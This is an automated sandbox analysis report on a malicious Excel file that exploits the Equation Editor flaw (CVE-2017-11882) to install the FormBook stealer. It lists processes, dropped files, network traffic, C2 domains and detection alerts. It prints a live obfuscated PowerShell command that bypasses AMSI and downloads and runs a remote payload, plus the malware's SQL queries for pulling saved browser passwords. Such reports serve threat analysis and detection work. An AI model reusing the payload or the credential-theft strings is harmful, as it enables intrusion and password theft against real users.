
| File name: | New list.xlsx |
| Full analysis: | https://app.any.run/tasks/ea672fe2-4e00-4284-b863-49f0ebe7c383 |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | May 20, 2022, 19:53:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/encrypted |
| File info: | CDFV2 Encrypted |
| MD5: | CCC9751FA095084DA5C4AF2AECD68ABC |
| SHA1: | B9FC1A68DA991892DB3F2A84165D9E4F6DD2FE65 |
| SHA256: | 81FFB0EFC6F1A3A23D5EC7B461DA58974620920BDDFC20FF87F846C023BEFC38 |
| SSDEEP: | 3072:YHRtdGRTgrkdiY0+9FkfGJMDopDLztSnWWifnMxi/PRG3BsOct3dWjj:ItgTgrkd5FkfGJMDopPz/WWM8XRG3qOD |
MALICIOUS
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 1808)
FORMBOOK detected by memory dumps
- spoolsv.exe (PID: 2932)
FORMBOOK was detected
- Explorer.EXE (PID: 1176)
Connects to CnC server
- Explorer.EXE (PID: 1176)
SUSPICIOUS
Executed via COM
- EQNEDT32.EXE (PID: 1808)
Checks supported languages
- EQNEDT32.EXE (PID: 1808)
- WScript.exe (PID: 3284)
- cMd.exe (PID: 3952)
- PoWershell.exe (PID: 3580)
- MSBuild.exe (PID: 600)
Reads the computer name
- EQNEDT32.EXE (PID: 1808)
- WScript.exe (PID: 3284)
- MSBuild.exe (PID: 600)
- PoWershell.exe (PID: 3580)
Executes scripts
- EQNEDT32.EXE (PID: 1808)
Executed via WMI
- cMd.exe (PID: 3952)
- PoWershell.exe (PID: 3580)
Executes PowerShell scripts
- PoWershell.exe (PID: 3580)
Starts CMD.EXE for commands execution
- spoolsv.exe (PID: 2932)
Reads Environment values
- spoolsv.exe (PID: 2932)
- PoWershell.exe (PID: 3580)
INFO
Checks supported languages
- EXCEL.EXE (PID: 2668)
- cmd.exe (PID: 2856)
- spoolsv.exe (PID: 2932)
Reads the computer name
- EXCEL.EXE (PID: 2668)
- spoolsv.exe (PID: 2932)
Starts Microsoft Office Application
- Explorer.EXE (PID: 1176)
Checks Windows Trust Settings
- WScript.exe (PID: 3284)
- PoWershell.exe (PID: 3580)
Manual execution by user
- spoolsv.exe (PID: 2932)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2668)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Formbook
(PID) Process(2932) spoolsv.exe
C2www.bense003.xyz/s3s3/�
Decoys and strings (143)USERNAME
LOCALAPPDATA
USERPROFILE
APPDATA
TEMP
ProgramFiles
CommonProgramFiles
ALLUSERSPROFILE
/c copy "
/c del "
\Run
\Policies
\Explorer
\Registry\User
\Registry\Machine
\SOFTWARE\Microsoft\Windows\CurrentVersion
Office\15.0\Outlook\Profiles\Outlook\
NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook\
\SOFTWARE\Mozilla\Mozilla
\Mozilla
Username:
Password:
formSubmitURL
usernameField
encryptedUsername
encryptedPassword
\logins.json
\signons.sqlite
\Microsoft\Vault\
SELECT encryptedUsername, encryptedPassword, formSubmitURL FROM moz_logins
\Google\Chrome\User Data\Default\Login Data
SELECT origin_url, username_value, password_value FROM logins
.exe
.com
.scr
.pif
.cmd
.bat
ms
win
gdi
mfc
vga
igfx
user
help
config
update
regsvc
chkdsk
systray
audiodg
certmgr
autochk
taskhost
colorcpl
services
IconCache
ThumbCache
Cookies
SeDebugPrivilege
SeShutdownPrivilege
\BaseNamedObjects
config.php
POST
HTTP/1.1
Host:
Connection: close
Content-Length:
Cache-Control: no-cache
Origin: http://
User-Agent: Mozilla Firefox/4.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://
Accept-Language: en-US
Accept-Encoding: gzip, deflate
dat=
f-start
tvielotus.com
teesta.xyz
talentrecruitor.com
pamaungipb.com
xn--90ahkh6a6b8b.site
910carolina.com
toyotaecoyouth-dev.com
invetnables.com
gdexc.com
ssw168.com
householdmould.com
mqttradar.xyz
t333c.com
thepausestudio.com
evershedsutherlands.com
asbdataplus.com
preddylilthingz.com
jepwu.com
tvlido.com
artovus.com
trainingmagazineme.com
rettar.net
underneathstardoll.com
babipiko21.site
getvpsdime.com
accentsfurniture.com
cutdowns.tech
teklcin.online
sunshareesg.com
eventrewards.site
lacomunaperu.com
a-tavola.online
gshund.com
monsterflixer.com
896851.com
carpetlandcolortileflint.com
filmproduction.management
cherie-clinique.com
medjoker.com
grant-helpers.site
sussdmortgages.com
solaranlagen-forum.com
freecustomsites.com
h7578.com
ideadly.com
backend360.com
podgorskidesign.com
zilinsky.taxi
ourelevatetribe.com
thefitnesswardllc.com
eficazindustrial.com
thecovefishcamp.com
niuxy.com
myluxurypals.com
clinicadentalvelinta.com
dis99.com
crosswealth.xyz
itopjob.com
oandbcleaningservices.com
afri-solutions.com
paradiseoe.com
versionespublicas.com
b2lonline.com
usdcmeta.xyz
f-end
Modules (42)kernel32.dll
advapi32.dll
ws2_32.dll
svchost.exe
msiexec.exe
wuauclt.exe
lsass.exe
wlanext.exe
msg.exe
lsm.exe
dwm.exe
help.exe
chkdsk.exe
cmmon32.exe
nbtstat.exe
spoolsv.exe
rdpclip.exe
control.exe
taskhost.exe
rundll32.exe
systray.exe
audiodg.exe
wininit.exe
services.exe
autochk.exe
autoconv.exe
autofmt.exe
cmstp.exe
colorcpl.exe
cscript.exe
explorer.exe
WWAHost.exe
ipconfig.exe
msdt.exe
mstsc.exe
NAPSTAT.EXE
netsh.exe
NETSTAT.EXE
raserver.exe
wscript.exe
wuapp.exe
cmd.exe
Total processes
47
Monitored processes
9
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 600 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | — | PoWershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.0.30319.34209 built by: FX452RTMGDR Modules
| |||||||||||||||
| 1176 | C:\Windows\Explorer.EXE | C:\Windows\Explorer.EXE | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1808 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
| 2668 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2856 | /c del "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\System32\cmd.exe | — | spoolsv.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2932 | "C:\Windows\System32\spoolsv.exe" | C:\Windows\System32\spoolsv.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Spooler SubSystem App Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
Formbook(PID) Process(2932) spoolsv.exe C2www.bense003.xyz/s3s3/� Decoys and strings (143)USERNAME LOCALAPPDATA USERPROFILE APPDATA TEMP ProgramFiles CommonProgramFiles ALLUSERSPROFILE /c copy " /c del " \Run \Policies \Explorer \Registry\User \Registry\Machine \SOFTWARE\Microsoft\Windows\CurrentVersion Office\15.0\Outlook\Profiles\Outlook\ NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook\ \SOFTWARE\Mozilla\Mozilla \Mozilla Username: Password: formSubmitURL usernameField encryptedUsername encryptedPassword \logins.json \signons.sqlite \Microsoft\Vault\ SELECT encryptedUsername, encryptedPassword, formSubmitURL FROM moz_logins \Google\Chrome\User Data\Default\Login Data SELECT origin_url, username_value, password_value FROM logins .exe .com .scr .pif .cmd .bat ms win gdi mfc vga igfx user help config update regsvc chkdsk systray audiodg certmgr autochk taskhost colorcpl services IconCache ThumbCache Cookies SeDebugPrivilege SeShutdownPrivilege \BaseNamedObjects config.php POST HTTP/1.1 Host: Connection: close Content-Length: Cache-Control: no-cache Origin: http:// User-Agent: Mozilla Firefox/4.0 Content-Type: application/x-www-form-urlencoded Accept: */* Referer: http:// Accept-Language: en-US Accept-Encoding: gzip, deflate
dat= f-start tvielotus.com teesta.xyz talentrecruitor.com pamaungipb.com xn--90ahkh6a6b8b.site 910carolina.com toyotaecoyouth-dev.com invetnables.com gdexc.com ssw168.com householdmould.com mqttradar.xyz t333c.com thepausestudio.com evershedsutherlands.com asbdataplus.com preddylilthingz.com jepwu.com tvlido.com artovus.com trainingmagazineme.com rettar.net underneathstardoll.com babipiko21.site getvpsdime.com accentsfurniture.com cutdowns.tech teklcin.online sunshareesg.com eventrewards.site lacomunaperu.com a-tavola.online gshund.com monsterflixer.com 896851.com carpetlandcolortileflint.com filmproduction.management cherie-clinique.com medjoker.com grant-helpers.site sussdmortgages.com solaranlagen-forum.com freecustomsites.com h7578.com ideadly.com backend360.com podgorskidesign.com zilinsky.taxi ourelevatetribe.com thefitnesswardllc.com eficazindustrial.com thecovefishcamp.com niuxy.com myluxurypals.com clinicadentalvelinta.com dis99.com crosswealth.xyz itopjob.com oandbcleaningservices.com afri-solutions.com paradiseoe.com versionespublicas.com b2lonline.com usdcmeta.xyz f-end Modules (42)kernel32.dll advapi32.dll ws2_32.dll svchost.exe msiexec.exe wuauclt.exe lsass.exe wlanext.exe msg.exe lsm.exe dwm.exe help.exe chkdsk.exe cmmon32.exe nbtstat.exe spoolsv.exe rdpclip.exe control.exe taskhost.exe rundll32.exe systray.exe audiodg.exe wininit.exe services.exe autochk.exe autoconv.exe autofmt.exe cmstp.exe colorcpl.exe cscript.exe explorer.exe WWAHost.exe ipconfig.exe msdt.exe mstsc.exe NAPSTAT.EXE netsh.exe NETSTAT.EXE raserver.exe wscript.exe wuapp.exe cmd.exe | |||||||||||||||
| 3284 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\svchost.vbs" | C:\Windows\System32\WScript.exe | — | EQNEDT32.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3580 | PoWershell $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like '*iUtils') {$c=$b}};$d=$c.GetFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like '*Context') {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[Int32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1);$H8HYP051YJI1EQ4R0Z0PTK50850JSB31QOUX1SDZNF0K611391X1Q1A6RW2F7PB0=@(91,82,101,102,93,46,65,115,115,101,109,98,108,121,46,71,101,116,84,121,112,101,40,39,83,121,39,43,39,115,116,101,109,46,39,43,39,77,97,110,97,39,43,39,103,101,109,39,43,39,101,110,116,39,43,39,46,65,117,116,111,109,39,43,39,97,116,105,111,39,43,39,110,46,39,43,36,40,91,67,72,65,114,93,40,57,56,45,51,51,41,43,91,99,72,65,114,93,40,49,50,52,45,49,53,41,43,91,99,104,65,82,93,40,49,49,53,41,43,91,67,72,97,82,93,40,91,66,89,116,101,93,48,120,54,57,41,41,43,39,85,116,105,108,115,39,41,46,71,101,116,70,105,101,108,100,40,36,40,91,67,104,65,114,93,40,91,98,121,116,101,93,48,120,54,49,41,43,91,99,104,97,82,93,40,91,98,89,116,69,93,48,120,54,68,41,43,91,99,104,97,114,93,40,91,98,121,84,101,93,48,120,55,51,41,43,91,99,104,65,114,93,40,49,49,48,45,53,41,43,91,99,104,65,82,93,40,91,66,89,84,69,93,48,120,52,57,41,43,91,99,72,97,82,93,40,57,54,56,48,47,56,56,41,43,91,99,72,97,82,93,40,49,48,53,41,43,91,67,104,97,114,93,40,91,98,89,116,101,93,48,120,55,52,41,43,91,67,104,97,114,93,40,91,66,89,84,69,93,48,120,52,54,41,43,91,99,104,97,114,93,40,49,52,56,45,53,49,41,43,91,99,72,65,82,93,40,57,53,53,53,47,57,49,41,43,91,67,104,65,82,93,40,49,48,56,41,43,91,67,104,65,114,93,40,54,50,54,50,47,54,50,41,43,91,67,104,65,82,93,40,91,98,89,84,69,93,48,120,54,52,41,41,44,39,78,111,110,80,117,98,108,105,99,44,83,116,97,116,105,99,39,41,46,83,101,116,86,97,108,117,101,40,36,110,117,108,108,44,36,116,114,117,101,41,59,40,36,68,48,48,70,57,70,49,85,67,54,61,36,68,48,48,70,57,70,49,85,67,54,61,87,114,105,116,101,45,72,111,115,116,32,39,68,48,48,70,57,70,49,85,67,54,48,53,48,69,69,57,53,69,53,67,66,48,50,65,53,50,65,48,56,49,56,51,48,54,50,65,54,70,65,65,65,68,48,48,70,57,70,49,85,67,54,48,53,48,69,69,57,53,69,53,67,66,48,50,65,53,50,65,48,56,49,56,51,48,54,50,65,54,70,65,65,65,68,48,48,70,57,70,49,85,67,54,48,53,48,69,69,57,53,69,39,41,59,100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,99,116,105,111,110,32,45,99,111,109,112,32,103,111,111,103,108,101,46,99,111,109,32,45,99,111,117,110,116,32,49,32,45,81,117,105,101,116,125,32,117,110,116,105,108,32,40,36,112,105,110,103,41,59,36,66,48,50,65,53,50,65,48,56,49,32,61,32,91,69,110,117,109,93,58,58,84,111,79,98,106,101,99,116,40,91,83,121,115,116,101,109,46,78,101,116,46,83,101,99,117,114,105,116,121,80,114,111,116,111,99,111,108,84,121,112,101,93,44,32,51,48,55,50,41,59,91,83,121,115,116,101,109,46,78,101,116,46,83,101,114,118,105,99,101,80,111,105,110,116,77,97,110,97,103,101,114,93,58,58,83,101,99,117,114,105,116,121,80,114,111,116,111,99,111,108,32,61,32,36,66,48,50,65,53,50,65,48,56,49,59,36,65,68,48,48,70,57,70,49,85,67,61,32,78,101,119,45,79,98,106,101,99,116,32,45,67,111,109,32,77,105,99,114,111,115,111,102,116,46,88,77,76,72,84,84,80,59,36,65,68,48,48,70,57,70,49,85,67,46,111,112,101,110,40,39,71,69,84,39,44,39,104,116,116,112,58,47,47,51,52,46,50,48,53,46,51,57,46,55,47,112,97,121,47,120,47,80,97,121,108,111,97,100,46,106,112,103,39,44,36,102,97,108,115,101,41,59,36,65,68,48,48,70,57,70,49,85,67,46,115,101,110,100,40,41,59,36,54,55,52,69,49,54,53,67,56,51,61,91,84,101,120,116,46,69,110,99,111,100,105,110,103,93,58,58,39,85,84,70,56,39,46,39,71,101,116,83,116,114,105,110,103,39,40,91,67,111,110,118,101,114,116,93,58,58,39,70,114,111,109,66,97,115,101,54,52,83,116,114,105,110,103,39,40,36,65,68,48,48,70,57,70,49,85,67,46,114,101,115,112,111,110,115,101,84,101,120,116,41,41,124,73,96,69,96,88);[System.Text.Encoding]::ASCII.GetString($H8HYP051YJI1EQ4R0Z0PTK50850JSB31QOUX1SDZNF0K611391X1Q1A6RW2F7PB0)|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\PoWershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3952 | cMd /c cOpY "C:\Users\Public\svchost.vbs" "C:\Users\admin\AppData\Local\Microsoft\Windows\Caches" /Y | C:\Windows\system32\cMd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
3 112
Read events
2 977
Write events
123
Delete events
12
Modification events
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | ,c5 |
Value: 2C6335006C0A0000010000000000000000000000 | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2668) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
4
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2668 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR1B0C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3952 | cMd.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Caches\svchost.vbs | text | |
MD5:— | SHA256:— | |||
| 1808 | EQNEDT32.EXE | C:\Users\Public\svchost.vbs | text | |
MD5:— | SHA256:— | |||
| 1808 | EQNEDT32.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\file[1].vbs | text | |
MD5:— | SHA256:— | |||
| 2668 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\69D65D03.emf | emf | |
MD5:— | SHA256:— | |||
| 3580 | PoWershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\Payload[1].jpg | text | |
MD5:— | SHA256:— | |||
| 3580 | PoWershell.exe | C:\Users\admin\AppData\Local\Temp\t5xxq4hy.mlk.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3580 | PoWershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3580 | PoWershell.exe | C:\Users\admin\AppData\Local\Temp\1nwfc0pi.xyv.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2668 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7FAE428A.emf | emf | |
MD5:8E3A74F7AA420B02D34C69E625969C0A | SHA256:0CD83C55739629F98FE6AFD3E25A5BCBB346CBEF58BC592C1260E9F0FA8575A9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
4
Threats
20
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3580 | PoWershell.exe | GET | 200 | 34.205.39.7:80 | http://34.205.39.7/pay/x/Payload.jpg | US | text | 1.61 Mb | malicious |
1176 | Explorer.EXE | GET | 302 | 192.64.119.138:80 | http://www.filmproduction.management/s3s3/?Bfe=yJIw06QhCMldIiYlgzbGOnmBauY6cjBTQFvLFj9mezEyI0KTFcvPwqPGsayUCNwa38VKAw==&I6F=4hitR6Q8h0 | US | html | 43 b | malicious |
1176 | Explorer.EXE | GET | 410 | 3.64.163.50:80 | http://www.crosswealth.xyz/s3s3/?Bfe=g08EXkp/LJoFmRoMPza6JkpCq7J1W/V2JH1Jbes97TEbOMPrMjzBSZqRsdibzJD9Wpb20w==&I6F=4hitR6Q8h0 | US | html | 113 b | malicious |
1808 | EQNEDT32.EXE | GET | 200 | 34.205.39.7:80 | http://34.205.39.7/wa/file.vbs | US | text | 66.6 Kb | malicious |
1176 | Explorer.EXE | GET | 404 | 85.13.161.148:80 | http://www.dis99.com/s3s3/?Bfe=b+NBQDqpplp54MJR9eUR87C18GBxnJahpAtROUXFJobXCCo8MBJTnSt7GwqeUhjJSD35NA==&I6F=4hitR6Q8h0 | DE | html | 196 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1808 | EQNEDT32.EXE | 34.205.39.7:80 | — | Amazon.com, Inc. | US | malicious |
3580 | PoWershell.exe | 34.205.39.7:80 | — | Amazon.com, Inc. | US | malicious |
1176 | Explorer.EXE | 192.64.119.138:80 | www.filmproduction.management | Namecheap, Inc. | US | malicious |
1176 | Explorer.EXE | 85.13.161.148:80 | www.dis99.com | Neue Medien Muennich GmbH | DE | malicious |
1176 | Explorer.EXE | 3.64.163.50:80 | www.crosswealth.xyz | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| malicious |
www.filmproduction.management |
| malicious |
www.dis99.com |
| malicious |
www.crosswealth.xyz |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1808 | EQNEDT32.EXE | Potentially Bad Traffic | ET INFO Dotted Quad Host VBS Request |
— | — | Potential Corporate Privacy Violation | ET POLICY Observed DNS Query for Suspicious TLD (.management) |
1176 | Explorer.EXE | Generic Protocol Command Decode | SURICATA HTTP Unexpected Request body |
1176 | Explorer.EXE | A Network Trojan was detected | ET TROJAN FormBook CnC Checkin (GET) |
1176 | Explorer.EXE | A Network Trojan was detected | ET TROJAN FormBook CnC Checkin (GET) |
1176 | Explorer.EXE | A Network Trojan was detected | ET TROJAN FormBook CnC Checkin (GET) |
1176 | Explorer.EXE | Misc activity | ET INFO Namecheap URL Forward |
1808 | EQNEDT32.EXE | Potentially Bad Traffic | ET INFO Observed Suspicious Reversed String Inbound (Winmgmts) |
1176 | Explorer.EXE | Generic Protocol Command Decode | SURICATA HTTP Unexpected Request body |
1176 | Explorer.EXE | A Network Trojan was detected | ET TROJAN FormBook CnC Checkin (GET) |
2 ETPRO signatures available at the full report